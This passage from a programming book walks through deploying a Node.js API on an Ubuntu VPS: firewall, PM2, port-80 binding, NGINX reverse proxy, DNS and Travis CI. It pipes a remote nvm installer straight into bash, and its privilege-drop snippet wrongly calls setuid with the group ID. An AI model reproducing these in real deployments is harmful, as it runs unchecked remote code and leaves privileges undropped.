To help system administrators to manage the iptables firewall more easily, the Ubuntu distribution comes with a command-line program called ufw (short for uncomplicated firewall), which we will use here.
ufw is inactive by default, but before we enable it, let's add some rules for it to enforce:
hobnob@hobnob:$ sudo ufw status
Status: inactive
The only port we need to expose right now is the one for SSH, which is port 22. We can do this by adding individual ports directly:
hobnob@hobnob:$ sudo ufw allow 22
However, there's an easier way: services may register their profiles with ufw, allowing ufw to manage their ports by name. You can view a list of registered applications by running ufw app list:
hobnob@hobnob:$ sudo ufw app list
Available applications:
OpenSSH
Therefore, instead of specifying port 22, we can specify the name of the application instead:
hobnob@hobnob:$ sudo ufw allow OpenSSH
Rules updated
Rules updated (v6)
Now the rules are in place, we can enable ufw:
hobnob@hobnob:$ sudo ufw enable
Command may disrupt existing ssh connections. Proceed with operation (y|n)? y
Firewall is active and enabled on system startup
Now, when we check again, only the OpenSSH port (22) is opened:
hobnob@hobnob:$ sudo ufw status
Status: active
To Action From
-- ------ ----
OpenSSH ALLOW Anywhere
OpenSSH (v6) ALLOW Anywhere (v6)
Lastly, we should configure all our servers to use the UTC time zone. Using a single time zone prevents us from having to keep track of which server is on which time zone when accessing multiple servers at the same time:
hobnob@hobnob:$ sudo dpkg-reconfigure tzdata
After you have run the command, you'll be presented with the following screen. Use your up/down arrow keys to select None of the above. Then, use your left/right arrow keys to select OK and press Return:
On the next screen, select UTC, which stands for Universal Time Coordinated:
You should get a confirmation on your Terminal:
Current default time zone: 'Etc/UTC'
Local time is now: Wed Sep 12 18:54:39 UTC 2018.
Universal Time is now: Wed Sep 12 18:54:39 UTC 2018.
We have now set our time zone, but to ensure the clock is accurate, we need to perform an additional step to keep it in sync with the global NTP servers:
hobnob@hobnob:$ sudo apt update
hobnob@hobnob:$ sudo apt install ntp
This will install and run the ntp daemon, which will automatically start when booting up, synchronize with these global NTP servers, and update the system's time if necessary.
Congratulations! You have now successfully set up and secured a VPS! We can now move on to deploying our API on it.
Before we can run our API on the VPS, we need to install the software and libraries it depends on, which include Git, Node, yarn, the Java Development Kit (JDK), and Elasticsearch:
hobnob@hobnob:$ curl -sS https://dl.yarnpkg.com/debian/pubkey.gpg | sudo apt-key add -
hobnob@hobnob:$ echo "deb https://dl.yarnpkg.com/debian/ stable main" | sudo tee /etc/apt/sources.list.d/yarn.list
hobnob@hobnob:$ sudo apt update && sudo apt install yarn git default-jdk
hobnob@hobnob:$ curl -o- https://raw.githubusercontent.com/creationix/nvm/v0.33.11/install.sh | bash
hobnob@hobnob:$ echo 'JAVA_HOME="/usr/lib/jvm/java-8-openjdk-amd64"' | sudo tee --append /etc/environment > /dev/null
hobnob@hobnob:$ cd && wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.3.2.deb
hobnob@hobnob:$ sudo dpkg -i elasticsearch-6.3.2.deb
hobnob@hobnob:$ rm elasticsearch-6.3.2.deb
hobnob@hobnob:$ sudo systemctl start elasticsearch.service
hobnob@hobnob:$ sudo systemctl enable elasticsearch.service
To prevent complications with permissions, we will place our application code under the /home/hobnob/ directory and run it as the hobnob user. Therefore, create a new directory for our projects, clone our API repository from the remote repository, install the required version of Node.js, use yarn to install all dependencies, and serve the application:
hobnob@hobnob:$ cd && mkdir projects && cd projects
hobnob@hobnob:$ git clone https://github.com/d4nyll/hobnob.git
hobnob@hobnob:$ cd hobnob && nvm install && yarn
Next, we need to set the correct environment variables. The settings in our *.env.example files should work out of the box, so we can just copy them:
hobnob@hobnob:$ cd env/
hobnob@hobnob:$ cp .env.example .env
hobnob@hobnob:$ cp test.env.example test.env
hobnob@hobnob:$ cd ../ && yarn run serve
The site will now be running on the port we specified in our .env file, which is 8080. To make it available externally, we must update our firewall to permit traffic going into port 8080. Open up a new terminal and run the following:
hobnob@hobnob:$ sudo ufw allow 8080
In your browser, navigate to http://<vps-ip-address>:8080/, and you should see an error which says this:
Cannot GET /
This means that Express is working; the error response is correctly telling us that the endpoint does not exist. Feel free to play around with the deployed API. It should work the same way as it did before.
We are running our Node.js process inside an ephemeral SSH session. When we log out, the host machine will kill any processes initiated during that session. Therefore, we need to come up with a way of keeping our process alive even after logging out.
Furthermore, no matter how good our code base is, or how complete our test plans are, in any application of significant size, there will be errors. Sometimes, these errors are fatal and crash the application. In these instances, we should log the error and notify the developers, but most importantly, we should restart the application as soon as it crashes.
Ubuntu provides the upstart daemon (upstart.ubuntu.com), which can monitor a service and respawn it if it dies unexpectedly. Likewise, there's a popular npm package called forever (github.com/foreverjs/forever), which does a similar job. However, I have found PM2 (pm2.keymetrics.io) to be the best process manager out there, so that's what we'll use in this book.
First, install PM2 as a development dependency:
$ yarn add pm2 --dev
Then, update our serve npm scripts to execute pm2 start instead of node:
"serve": "yarn run build && dotenv -e envs/.env pm2 start dist/index.js"
Now, push these changes from your local machine and pull them into the virtual server. Run yarn again to install pm2 and then run yarn run serve; now, our process is managed by PM2 and not our hobnob user. This means even if you log out or disconnect, our Node.js process would still continue to run:
hobnob@hobnob:$ yarn run serve
...
[PM2] Starting /home/hobnob/projects/hobnob/dist/index.js in fork_mode (1 instance)
[PM2] Done.
┌──────────┬────┬───────┬────────┬─────────┬────────┬─────┬─────────┐
│ App name │ id │ pid │ status │ restart │ uptime │ cpu │ mem │
├──────────┼────┼───────┼────────┼─────────┼────────┼─────┼─────────┤
│ index │ 0 │ 15540 │ online │ 0 │ 0s │ 1% │ 21.9 MB │
└──────────┴────┴───────┴────────┴─────────┴────────┴─────┴─────────┘
Use `pm2 show <id|name>` to get more details about an app
The great thing about PM2 is that the user interface is fantastic for a CLI tool. If we run npx pm2 monit, you'll get a dashboard with all the running processes, and you can use the mouse to see the status, resource usage, and other statistics in real time:
┌─ Process list ────┐┌─ Global Logs ──────┐
│[ 0] index ││ │
└───────────────────┘└────────────────────┘
┌─ Custom metrics ─┐┌─ Metadata ─────────┐
│ Loop delay o ││ App Name index │
│ de-metrics) ││ Restarts 0 │
│ ││ Uptime 10m │
└───────────────────┘└────────────────────┘
To see PM2 in action, we're going to kill our Node.js process manually, and see if PM2 will automatically restart it. We'll use the npx pm2 list command, which lists all processes in a static table:
hobnob@hobnob:$ npx pm2 list
┌───────┬────┬───────┬────────┬───┬────────┬─────┬─────────┐
│ Name │ id │ pid │ status │ ↺ │ uptime │ cpu │ mem │
├───────┼────┼───────┼────────┼───┼────────┼─────┼─────────┤
│ index │ 0 │ 15540 │ online │ 0 │ 20m │ 0% │ 40.8 MB │
└───────┴────┴───────┴────────┴───┴────────┴─────┴─────────┘
hobnob@hobnob:$ kill 15540
hobnob@hobnob:$ npx pm2 list
┌───────┬────┬───────┬────────┬───┬────────┬─────┬─────────┐
│ Name │ id │ pid │ status │ ↺ │ uptime │ cpu │ mem │
├───────┼────┼───────┼────────┼───┼────────┼─────┼─────────┤
│ index │ 0 │ 16323 │ online │ 1 │ 2s │ 0% │ 47.9 MB │
└───────┴────┴───────┴────────┴───┴────────┴─────┴─────────┘
As you can see, pm2 started a new process, with a different process ID (PID), once the old process died. The restart count has also increased to 1.
PM2 will keep applications running, as long as it is running itself. But if PM2 itself is terminated (for example, as a result of a reboot), then we must also configure PM2 to automatically restart. Very conveniently, PM2 provides a startup command, which outputs a script for you to run on your terminal:
hobnob@hobnob:$ npx pm2 startup
[PM2] Init System found: systemd
[PM2] To setup the Startup Script, copy/paste the following command:
sudo env PATH=$PATH:/home/hobnob/.nvm/versions/node/v8.11.4/bin /home/hobnob/projects/hobnob/node_modules/pm2/bin/pm2 startup systemd -u hobnob --hp /home/hobnob
Run the script to ensure PM2 starts on boot. Now, when you log out of your terminal session, or when the application crashes unexpectedly, or even the whole machine restarts, you can be confident that your application will automatically restart as soon as possible.
We are currently running our API server on port 8080, whereas the standard port for HTTP requests is port 80. It would be really inconvenient, and thus bad for user experience, to ask the consumers of our API to attach a port number to the URL for every request.
Therefore, let's change the port that Express is listening on from 8080 to 80 and see what happens. Change the SERVER_PORT environment variable to 80:
SERVER_PORT=80
Then, stop and delete the PM2 application, and run the serve script again. When we run it again, it will initially be successful:
hobnob@hobnob:$ npx pm2 delete 0; yarn run serve
...
[PM2] Done.
┌───────┬──────┬────────┬───┬─────┬─────────┐
│ Name │ mode │ status │ ↺ │ cpu │ memory │
├───────┼──────┼────────┼───┼─────┼─────────┤
│ index │ fork │ online │ 0 │ 0% │ 16.9 MB │
└───────┴──────┴────────┴───┴─────┴─────────┘
However, when we check its status again, PM2 will show you that the application has errored, and it has tried to restart it 15 times before giving up:
hobnob@hobnob:$ npx pm2 status
┌───────┬──────┬─────────┬────┬─────┬────────┐
│ Name │ mode │ status │ ↺ │ cpu │ memory │
├───────┼──────┼─────────┼────┼─────┼────────┤
│ index │ fork │ errored │ 15 │ 0% │ 0 B │
└───────┴──────┴─────────┴────┴─────┴────────┘
We can use the pm2 show <name> command to get information about a particular process:
hobnob@hobnob:$ npx pm2 show index
From the output, we can see that the errors emanating from the application are stored at /home/hobnob/.pm2/logs/index-error.log, so let's take a look at that to see what it says:
hobnob@hobnob:$ tail -n11 /home/hobnob/.pm2/logs/index-error.log
Error: listen EACCES 0.0.0.0:80
at Object._errnoException (util.js:1031:13)
...
The EACCES 0.0.0.0:80 error means that our Node.js process does not have permission to access port 80. This is because, in Linux, ports with numbers below 1024 are deemed privileged, which means they can only be bounded by processes initiated by the root user.
Apart from being bad for developer experience, there's a more important reason why our API should be served on a privileged port: when the consumers of our API send us their data, they need to trust that the information they sent is only handled by processes that were initiated by the server administrator (often root), and not by some malicious party.
Let's suppose a malicious party somehow managed to breach our server and got access to an ordinary user account. If we had set our API port to a non-privileged port, then that malicious user could spawn a modified, rogue API service that binds to that port, and use it to extract sensitive information, such as user passwords. Now, any information sent by the client to this port would be exposed to the malicious party.
However, privileged ports can only be bound by the root user, and so the malicious user won't be able to carry out the attack anymore.
However, we do control the server, so how can we allow our API service to run on port 80? There are a few solutions, which we will outline later, but to see them working, we should first disable port 8080 and enable port 80:
hobnob@hobnob:$ sudo ufw allow 80
hobnob@hobnob:$ sudo ufw delete allow 8080
The most straightforward solution is to run our Node process as root; in other words, something akin to sudo node src/index.js. However, this is a very bad idea as it poses a big security risk. If someone were to find a bug or vulnerability in your application, he/she can exploit it, and because the server process is run as root, the hacker can potentially do everything the root user can do, including wiping your entire machine clean or stealing data. Running the API server as an ordinary user will limit any potential damage to what is normally permissible to that user.
There is a hack, however, which allows you to initiate the process as root using sudo, but de-escalate the privileges later by setting the user and group identity of the process to the user/group who issued the sudo command. We do this by using the environment variables SUDO_UID and SUDO_GID, and setting them using process.setgid and process.setuid:
app.listen(process.env.SERVER_PORT, async () => {
const sudoGid = parseInt(process.env.SUDO_GID);
const sudoUid = parseInt(process.env.SUDO_UID);
if (sudoGid) { process.setuid(sudoGid) }
if (sudoUid) { process.setuid(sudoUid) }
...
});
Another solution is to set capabilities.
On Linux, when a thread or process requires certain privilege(s) to perform an action, such as reading a file or binding to a port, it checks with a list of capabilities. If it has that capability, it'll be able to perform that function; otherwise, it can't. By default, the root user has all capabilities, for instance, the CAP_CHOWN capability, which allows it to change a file's UID and GID.
Therefore, rather than running the process as root, we can simply grant our Node process the capability of binding to privileged ports:
hobnob@hobnob:$ sudo setcap CAP_NET_BIND_SERVICE=+ep $(which node)
You can check that the capability is set for this process by running getcap:
hobnob@hobnob:$ sudo getcap $(which node)
~/.nvm/versions/node/v8.9.0/bin/node = cap_net_bind_service+ep
Now, when we run npx pm2 delete 0; yarn run serve, it'll successfully bind to port 80.
However, if we update our version of Node.js using nvm, we'd have to set the capabilities again for this new version of Node. Furthermore, this capability is not limited to binding to port 80; it's for binding to all privileged ports. This is a potential security vulnerability. Therefore, it's best not to use this approach and we should unset the capabilities:
hobnob@hobnob:$ sudo setcap -r $(which node)
hobnob@hobnob:$ sudo getcap $(which node)
[No output]
Using authbind as an alternative may be preferable to setting capabilities. authbind is a system utility that allows users without superuser privileges to access privileged network services, including binding to privileged ports:
hobnob@hobnob:$ sudo apt install authbind
In contrast to setting capabilities, authbind allows more fine-grained control with regard to the port and permissions it is granting. Configuration files for authbind can be found at /etc/authbind. In short, if a user has permission to access the /etc/authbind/byport/<port> file, then that user is able to bind to that port:
hobnob@hobnob:$ sudo touch /etc/authbind/byport/80
hobnob@hobnob:$ sudo chown hobnob /etc/authbind/byport/80
hobnob@hobnob:$ sudo chmod 500 /etc/authbind/byport/80
Here, we are creating a configuration file for port 80, changing its owner to be the user running the API server, and setting its permission so that only hobnob can read it. Now, we can run our start script with authbind and it should work:
hobnob@hobnob:$ npx pm2 delete 0; authbind --deep yarn run serve
Another solution is to use iptables, which is the same firewall we used before. Apart from blocking out traffic from certain ports, iptables also allows you to redirect traffic from one port to another. Therefore, we can simply route all traffic entering port 80 to port 8080:
hobnob@hobnob:$ sudo iptables -t nat -I PREROUTING -p tcp --dport 80 -j REDIRECT --to-port 8080
As you can appreciate, there are many ways of binding to port 80 as a non-root user, and our list is not even exhaustive! However, the most popular method is to use a reverse proxy server to redirect traffic from one port to another.
A proxy is a server used by the client to indirectly access other servers. From the perspective of the server, it will view the proxy server as the client, and be oblivious to the original client. Proxy servers are the intermediary servers that your request passes through when it tries to get from your machine to the remote server.
A reverse proxy is the same, but the scheme is flipped. This is how a reverse proxy works:
The client is oblivious to the fact that there's an internal service; in the client's view, the response came directly from the reverse proxy.
The most popular reverse proxy today is NGINX, and that's what we'll use in this book. NGINX is also a generic web server, which provides the following benefits:
So let's get NGINX installed on our machine!
By default, the nginx package should already be in Ubuntu's default repositories:
hobnob@hobnob:$ apt-cache show nginx
Package: nginx
Architecture: all
Version: 1.14.0-0ubuntu1
...
However, we should use the official NGINX repository to ensure we always get the most up-to-date version. To do this, we need to add NGINX's package repository to the list of repositories that Ubuntu will search for when it tries to download packages.
By default, there are two places that Ubuntu will search: inside the /etc/apt/sources.list file and inside files under the /etc/apt/sources.list.d/ directory. We should not write directly to the /etc/apt/sources.list file because when we upgrade our distribution, this file will be overwritten. Instead, we should create a new file with a unique name inside the /etc/apt/sources.list.d/ directory, and add the entry for the NGINX repository:
hobnob@hobnob:$ echo "deb http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
hobnob@hobnob:$ echo "deb-src http://nginx.org/packages/ubuntu/ bionic nginx" | sudo tee -a /etc/apt/sources.list.d/nginx.list
To ensure the integrity and authenticity of the package they download, the Ubuntu package management tools (dpkg and apt) require package distributors to sign their packages using a publicly available GPG key. Therefore, we must add this key to APT so that it knows how to check the integrity and authenticity of the packages:
hobnob@hobnob:$ sudo apt-key adv --keyserver keyserver.ubuntu.com --recv-keys ABF5BD827BD9BF62
hobnob@hobnob:$ sudo apt update && sudo apt install nginx
NGINX is now installed, but it is not yet running:
hobnob@hobnob:$ sudo systemctl status nginx.service
● nginx.service - nginx - high performance web server
Loaded: loaded (/lib/systemd/system/nginx.service; enabled; vendor preset: enabled)
Active: inactive (dead)
Docs: http://nginx.org/en/docs/
Before we start NGINX, we need to configure it. Like other system-wide services, configuration files for NGINX are stored under the /etc/ directory. Navigate to /etc/nginx/ and have a look at the files there:
hobnob@hobnob:$ cd /etc/nginx/
hobnob@hobnob:$ ls
conf.d fastcgi_params koi-utf koi-win mime.types modules nginx.conf scgi_params uwsgi_params win-utf
The main configuration is defined inside nginx.conf, which looks like this (once comments are removed):
user nginx;
worker_processes 1;
error_log /var/log/nginx/error.log warn;
pid /var/run/nginx.pid;
events {
worker_connections 1024;
}
http {
include /etc/nginx/mime.types;
default_type application/octet-stream;
log_format main '$remote_addr - $remote_user [$time_local] "$request" '
'$status $body_bytes_sent "$http_referer" '
'"$http_user_agent" "$http_x_forwarded_for"';
access_log /var/log/nginx/access.log main;
sendfile on;
keepalive_timeout 65;
include /etc/nginx/conf.d/*.conf;
}
The NGINX server is made up of modules, which are controlled by directives defined inside the nginx.conf configuration file. For instance, the HTTP module is configured using the http directive in nginx.conf. A directive is basically a unit of instruction/setting. There are two types of directives: simple and block.
A simple directive consists of a name and one or more parameters, each separated by a space and ending with a semicolon. pid /var/run/nginx.pid; would be an example of a simple directive. On the other hand, a block directive consists of a name followed by a pair of braces ({}), inside which it may contain additional directives.
There's also the concept of context. The top-level directives exist inside the main context. Each block directive envelops the contained directives in its own context. For example, in the nginx.conf file, the worker_connections directive will be within the events context, which is itself within the main context.
To allow NGINX to route requests for a given service, we must define a server block directive within the http context:
http {
server {
...
}
}
Within the server block, we can define certain directives that are only available in the server context. Here is a short list of the most common ones:
When NGINX receives a request that matches the server block's listen and server_name directives, it will pass it to the server block. Then, the path of the URL of the request would be extracted and it will try to match with the prefixes of each location directive. If it finds a match, the request will be processed in accordance with the directives specified within that location block. If there is more than one location prefix that matches the URL, the location block with the longest (and thus most specific) prefix will be used.
Open up /etc/nginx/nginx.conf and add the following server block to reverse proxy requests to our API server:
...
http {
....
server {
listen 80 default_server;
location / {
proxy_pass http://localhost:8080;
}
}
}
When NGINX receives a request at http://142.93.241.63/, the URL path (/) matches the prefix of the first location block. The proxy_pass directive then directs the request to our API, which would be running on port 8080. NGINX will also relay the API's response back to the client.
So, let's revert our change to the SERVER_PORT environment variable by editing the envs/.env file:
SERVER_PORT=8080
Then, start both our API server and the NGINX service, test our API on http://142.93.241.63/, and check that everything is still working:
hobnob@hobnob:$ npx pm2 delete 0; yarn run serve
hobnob@hobnob:$ sudo systemctl reload nginx.service
However, writing directly to /etc/nginx/nginx.conf is not a good idea because if we upgrade NGINX, the nginx.conf file may get replaced. Also, if the server has to handle many services, the large number of server blocks in the file will make it hard to read and maintain. Therefore, it's good practice to split configurations for different services into different files from the outset.
A common convention is to use two directories: /etc/nginx/sites-available and /etc/nginx/sites-enabled. You'd place the configuration for each service as separate files under the sites-available directory. Then, to enable a service, you'd create a symbolic link from the sites-enabled directory to a file in the sites-available directory. Lastly, you'd link the /etc/nginx/sites-available directory to the main configuration by adding an include entry in the configuration.
First, add the two directories:
hobnob@hobnob:$ sudo mkdir /etc/nginx/sites-available /etc/nginx/sites-enabled
Then, in the /etc/nginx/nginx.conf file, add an include directive after include /etc/nginx/conf.d/*.conf;:
...
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
...
Then, pull out each server block from within the http context and place them, as separate files, inside /etc/nginx/sites-available/. By convention, the name of the file should correspond to the domain name, but since we don't have a domain yet, we can name it api.
Just to clarify, /etc/nginx/sites-available/api should be a file with the following content:
server {
listen 80 default_server;
location / {
proxy_pass http://localhost:8080;
}
}
Now, to enable the sites, we must add to the /etc/nginx/sites-enabled directory using a symbolic link:
hobnob@hobnob:$ sudo ln -s /etc/nginx/sites-available/api /etc/nginx/sites-enabled/
An additional benefit to this approach is the separation of concerns: generic configurations reside inside the nginx.conf file and site-specific settings (for example, SSL certificates) reside within their own files. Lastly, this is similar to how virtual hosts are set up on the Apache HTTP server; thus, adopting this approach would make it easier for administrators who are accustomed to the Apache HTTP server to migrate over.
Now, we need to reload the configuration once more:
hobnob@hobnob:$ sudo systemctl reload nginx.service
Right now, we can access our API using an IP address. But if we want developers to use our API, we shouldn't expect them to remember a random sequence of numbers! Instead, we want to give them an easy-to-remember domain name such as api.hobnob.social.
To do that, we must first purchase the domain name and then configure its Domain Name System (DNS) settings so that it will resolve to our server's IP address.
While the DNS is responsible for resolving domain names to IP addresses, a domain registrar is the entity/business that registers the domain(s) for you. There are many registrars available; the one we will be using is Namecheap.
First, we must search for the domain we want on the Namecheap website. Although a registrar is an entity that can register domain names for many TLDs, it must first check with one or more domain registries to see whether the domain name is available. Domain registries collectively hold a list of all domain names and their availability, and domain registrars are the ones who rent an available domain to you for a price.
Go to namecheap.com and search for a domain you'd like to register (many are under US $1/year); we are going to use hobnob.social. Then, follow the onscreen instructions to complete the order.
We now have a domain name and a VPS, so it's time to associate them with each other. But first, we need to briefly explain how the DNS works.
The job of the DNS is to resolve fully qualified domain names (FQDNs) into IP addresses. When you type a URL in your browser, your computer would first look to resolve the IP locally by checking your /etc/hosts file. If it can't find it, it will pass the request on to a resolving nameserver, which is usually provided by your internet service provider (ISP). The resolving nameserver would first check its internal cache, and use the cached entry if available. If it cannot find an entry for your FQDN, it will query one of the top-level domain (TLD) nameservers. They will return the IP address of a domain-level nameserver (a.k.a. domain nameserver or authoritative nameserver), which is the nameserver that actually holds the zone file containing the DNS records (A, CNAME, NS, and so on) for that domain.
The domain nameserver for the domain is usually controlled by the registrar that registered the domain (Namecheap, in our example). Finally, the domain nameserver will return the actual IP address of the FQDN to our resolving nameserver, which then relays that information back to us.
Therefore, to configure our domain name to resolve to our server's IP address, we need to update the zone file of the domain nameserver. At the moment, our domain is using Namecheap's domain nameserver, and we can update the zone file using Namecheap's administrative UI.
However, this approach means we'd have to manage our servers using DigitalOcean, and our domain using Namecheap. It'd be easier if we can carry out all the everyday administrative tasks using the same platform. Fortunately, DigitalOcean also has its own domain nameservers, which we can use.
Now, all we have to do is go on Namecheap's administrative UI and update the TLD server to use DigitalOcean's domain nameserver, and use DO's administrative UI to update the zone file.
Go to your Namecheap Dashboard (ap.www.namecheap.com) and select your domain. On the Domain tab, there should be a section named Nameservers. Select the Custom DNS section and add in DigitalOcean's domain nameservers, which are ns1.digitalocean.com, ns2.digitalocean.com, and ns3.digitalocean.com. Then, make sure you press the green tick to save your changes:
Because resolving nameservers caches results, it may take up to 48 hours for our changes to be propagated to all nameservers. You can use services such as whatsmydns.net to check the propagation progress for different nameservers around the world. Initially, you'll see that they all point to the original nameservers (dns1.registrar-servers.com), but after a few minutes, many of them have changed to use DigitalOcean servers (nsx.digitalocean.com):
While we wait for our DNS changes to propagate, we can go to DigitalOcean and build our zone file using DigitalOcean's UI.
A zone file is a text file that describes a DNS zone, which is any distinct, contiguous portion of the domain namespace that is managed by a single entity. In most cases, the boundaries of a DNS zone are confined to a single domain; thus, for our purposes only, a DNS zone is the same as a domain.
A zone file is made up of many records. Each record is a mapping between a hostname and a resource. Let's use the DigitalOcean administrative UI to visualize these records and build our zone file.
Make sure you're logged in to DigitalOcean's control panel, then go to the Networking tab (cloud.digitalocean.com/networking/domains). Under where it says Add a domain, put in your domain name and click the Add Domain button:
Next, you'll be presented with a screen where we can add and update our records for the zone file of hobnob.social:
The NS records have already been set for you, so let's talk about that first.
The NS records specify the domain nameservers used for resolving hostnames to IP addresses. You may ask why do zone files need an NS record at all? Because it basically references itself. This is because NS records may have changed, and other servers need to be updated with the IP/hostname of the new domain nameserver.
Previously, this was pointed at dns1.registrar-servers.com, and was cached at many resolving nameservers. When these resolving nameservers query dns1.registrar-servers.com for the IP of hobnob.social, they see that the NS record has been updated to ns1.digitalocean.com and send the request to DigitalOcean's domain nameservers instead.
We can use a program called dig to get the records from the zone file for our domain:
$ dig NS hobnob.social
hobnob.social. 1799 IN NS ns1.digitalocean.com.
hobnob.social. 1799 IN NS ns2.digitalocean.com.
hobnob.social. 1799 IN NS ns3.digitalocean.com.
The first value is the domain; the second is the time-to-live (TTL) value, which is how long this record should be cached for in seconds. The third value, IN, stands for "internet," and will be present in almost all records. The fourth value, NS, indicates that this record should be treated as an NS record. Lastly, the last portion is the value of the record; in this case, it's the hostname of DigitalOcean's domain nameservers.
There are multiple NS records (and multiple domain nameservers) so that if and when one is down or overloaded, it can use the other domain nameservers.
The next most important record types are the A and AAAA records, which map a hostname to an IP address. A maps the host to an IPv4 address, whereas an AAAA record maps it to an IPv6 address.
We want to point api.hobnob.social to the server that's running our server (142.93.241.63), so we need to create the following A record:
api IN A 142.93.241.63
We can also direct traffic going to hobnob.social to the same IP address. But instead of writing the full hostname (hobnob.social), we can replace it with the @ symbol:
@ IN A 142.93.241.63
Many domains also have a catch-all record that directs all traffic not specified with a record to an IP address:
* IN A 142.93.241.63
However, using a catch-all (*) is not a good practice because a malicious party can link to your domain using a sub-domain such as scam.hobnob.social. If we do not have a catch-all record, when Google crawls that link, it will receive an error saying that the host cannot be reached. However, if you have a catch-all record, the request will be directed to your server, and your web server may opt to serve the default server block. This may make scam.hobnob.social the top result when people search for hobnob.social, which is not ideal.
The last record you need to know is the SOA record, which is a mandatory record in all zone files, and is used to describe the zone and configure how often nameservers should update the zone file for this domain. It also has a version counter that ensures that only the latest version of the zone file is propagated:
hobnob.social. IN SOA ns1.digitalocean.com. dan.danyll.com ( <serial>, <refresh>, <retry>, <expiry>, <negativeTTL> )
The first few values are similar to the ones in the NS records. The rest are as follows:
Again, since these values don't need to change often, and because having to manually update the serial number every time we update our zone file is tedious and error-prone, DigitalOcean has preset and hidden these values for us. DigitalOcean will update our SOA record for us when we update our records using DigitalOcean's web console.
Now, just make sure you have the A record set for the api.hobnob.social subdomain and move on to the next section.
Now that we have configured the DNS settings for our subdomain, we can update our NGINX configuration files to bear the name of our domain.
In the /etc/nginx/sites-available and /etc/nginx/sites-enabled directories, update the names of the files to the corresponding FQDN (without the trailing period):
hobnob@hobnob:$ cd /etc/nginx/sites-available/
hobnob@hobnob:$ sudo mv api api.hobnob.social
hobnob@hobnob:$ cd /etc/nginx/sites-enabled/
hobnob@hobnob:$ sudo rm api
hobnob@hobnob:$ sudo ln -s /etc/nginx/sites-available/api.hobnob.social \
/etc/nginx/sites-enabled/
Lastly, update the configuration file to include a server_name directive. For example, the api.hobnob.social server block now looks like this:
server {
listen 80 default_server;
server_name api.hobnob.social
location / {
proxy_pass http://localhost:8080;
}
}
Now, reload our NGINX configuration to ensure that the changes take effect:
$ sudo systemctl reload nginx.service
Now, try sending a request to api.hobnob.social, and you should see the API server respond correctly!
In this chapter, we have deployed our code to a VPS and exposed it to the external world—first through a static IP address, and later via a domain name.
In the next chapter, we are going to look into Continuous Integration (CI) and Continuous Deployment (CD) to see how we can automate the testing and deployment steps we've introduced in the last few chapters. You'll get the chance to work with Travis CI and Jenkins, a build automation tool.
Looking further ahead, in Chapter 17, Migrating to Docker and Chapter 18, Robust Infrastructure with Kubernetes, we will use Docker containers and Kubernetes to make our deployment more scalable and reliable.
In the previous chapters, we adopted a Test-Driven Development (TDD) approach to developing a backend API server, which exposes a user directory platform. However, there are still many areas for improvement in our workflow:
In this chapter, we are going to eliminate these two issues by integrating with a Continuous Integration server. In essence, a CI server is a service that watches for changes in your repository, and then automatically runs the test suite inside a clean environment. This ensures the test results are more deterministic and repeatable. In other words, it prevents situations where something works on one person's machine but not another's.
By following this chapter, you will:
On a large-scale project, you're going to have many developers working on many features, releases, hotfixes, and so on, at the same time. CI is the practice of integrating work from different developers continuously. This means merging code from feature branches into the dev branch, or from a release branch into master. At every integration point, there's a chance that the integration would cause something to break. Therefore, we must perform tests at these integration points, and only carry through with the integration if all tests pass.
We already do this in our current workflow, but it is done manually. By having automated builds and tests that detect errors in these integration points, it allows members of a software development team to integrate their work frequently.
By practicing CI, we can abide by the "test early, test often" mantra, and ensure bugs are identified and fixed as early as possible. It also means that at any point, we will always have a fully functional codebase that can be deployed.
We have already laid the groundwork for following this practice by using a robust Git workflow and having a comprehensive test suite. The next step is to introduce a CI server into the mix.
There are many online CI services (such as Travis, CircleCI, Bamboo, and Shippable) as well as self-hosted CI-capable platforms (such as Jenkins, TeamCity, CruiseControl, and BuildBot). For CI, they pretty much have the same set of capabilities, and can perform the following tasks:
Since each CI platform is able to fulfill our requirements, our decision of which CI server to pick boils down to whether to use a hosted or self-hosted solution. As always, there're pros and cons to each approach:
In this chapter, we are going to demonstrate both the hosted and self-hosted solutions, using Travis and Jenkins, respectively. The majority of the chapter, however, will focus on Jenkins, as it is a much more powerful and generic automation server than Travis.
Travis is an online CI service that installs, builds, and tests our project. Travis is free for open source projects and integrates well with other popular services such as GitHub. There's also nothing to install—all we have to do is include a .travis.yml configuration file at the root of our repository, and configure the repository in Travis's web application. Travis has a very shallow learning curve and can save us a lot of time. To get started, go to travis-ci.org and sign in using your GitHub account.
It will ask you for many permissions; these permissions are required for Travis to do the following:
After you've reviewed these permissions, click Authorize travis-ci:
After the authorization step, you'll be brought back to the main Travis dashboard, where you can see every repository under your control:
Here, we only have one project, which we should enable by clicking on the toggle button. This will make Travis install a GitHub service hook for that repository. Once installed, GitHub will send a message to Travis whenever changes are pushed to that repository.
Travis will now be notified of any changes in the repository, but we haven't provided it with instructions to execute once a change is detected. Therefore, at the root of our project directory, create a configuration file named .travis.yml.
In .travis.yml, we must first specify the primary language our project is written in. This allows Travis to install the required dependencies, and use appropriate default settings and configurations. For example, if we specify that our project is written in Node.js, Travis will, by default, configure itself to install dependencies by running npm install, and test the application by running npm test. It'll also look for a yarn.lock file at the root directory, and if it's present, use the yarn install and yarn run test commands instead.
Therefore, add the following line inside our .travis.yml file to inform Travis that this project uses Node.js:
language: node_js
With Node.js, you can also specify which version of Node.js (or io.js) you want the build and tests to run on. You can specify Node versions by their major, minor, and patch versions, and it will get the latest version that satisfies that criteria. You can also use the string "node" to get the latest stable Node.js release, or "lts/*" for the latest LTS Node.js release.
Since this is a server-side application, we have control over the environment our application is run in. Therefore, if we want to, we can run our test only against the Node.js version specified in the .nvmrc file (8.11.4). However, since this process is automated, and Travis can run these tests in parallel, the cost of running additional tests is very low. Therefore, we should run our tests against future Node.js versions; doing so will prevent deprecated syntax from being introduced into our project.
Therefore, update our .travis.yml to the following:
language: node_js
node_js:
- "node"
- "lts/*"
- "8"
- "8.11.4"
Our code also depends on a running instance of Elasticsearch; therefore, we need to specify this requirement in the .travis.yml file by adding a services property:
services:
- elasticsearch
This will install and start Elasticsearch on the Travis server instance using the default configuration (namely, port 9200). However, it is advisable to run a specific version of Elasticsearch—the same version we are running locally—to ensure we get results that are consistent with our development environment. Therefore, below the services block, add the following before_install block:
before_install:
- curl -O https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.3.2.deb
- sudo dpkg -i --force-confnew elasticsearch-6.3.2.deb
- sudo service elasticsearch restart
